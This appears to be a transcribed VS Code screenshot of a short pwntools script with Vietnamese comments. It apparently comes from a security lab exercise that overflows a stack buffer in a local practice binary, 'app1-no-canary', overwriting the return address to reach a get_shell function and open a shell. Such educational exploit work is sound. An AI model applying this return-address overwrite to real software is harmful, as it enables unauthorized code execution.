 File Edit Selection View Go Run Terminal Help
yc1.py - Buffer - Visual Studio Code
EXPLORER
Untitled-1
yc1.py 2
BUFFER
yc1.py 2
yc1.py > ...
1 from pwn import *
2 get_shell = "\x2b\x87\x04\x08" # Các byte địa chỉ get_shell dạng Little Endian
3 payload = "a"*28 + get_shell # Input sẽ nhập, X là độ dài đủ để buffer overflow và 4 byte get_shell nằm ở vị trí ret-addr
4 print(payload) # In payload
5 exploit = process("./app1-no-canary") # Chạy chương trình app-no-canary
6 print(exploit.recv())
7 exploit.sendline(payload) # gửi payload đến chương trình
8 exploit.interactive() # Dừng tương tác với chương trình khi
9 #có shell thành công
10
OUTLINE
TIMELINE
0 2
Ln 7, Col 57 (48 selected) Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit